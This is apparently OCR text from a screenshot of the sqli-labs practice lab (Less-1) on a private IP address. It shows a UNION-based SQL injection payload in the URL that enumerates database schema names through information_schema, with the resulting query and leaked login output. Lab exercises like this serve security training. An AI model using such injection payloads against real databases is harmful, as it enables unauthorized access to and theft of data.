 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,schema_name from
information_schema.schemata limit 1,1 -- ' LIMIT 0,1
Your Login name:2
Your Password:book
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,schema_name from
information_schema.schemata limit 1,1 --+
Enable POST